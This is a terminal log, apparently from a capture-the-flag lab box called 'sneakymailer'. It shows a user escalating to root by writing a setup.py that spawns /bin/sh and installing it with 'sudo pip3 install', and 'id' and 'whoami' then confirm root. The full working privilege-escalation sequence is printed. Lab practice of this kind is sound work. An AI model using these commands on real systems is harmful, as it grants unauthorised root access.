 low@sneakymailer:~$ pwd
/home/low
low@sneakymailer:~$ ls
user.txt  venv
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty)
 >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ pip install $TF
-bash: pip: command not found
low@sneakymailer:~$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.KqjKTcbzDH
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd ~
# ls
root.txt
# cat root.txt
#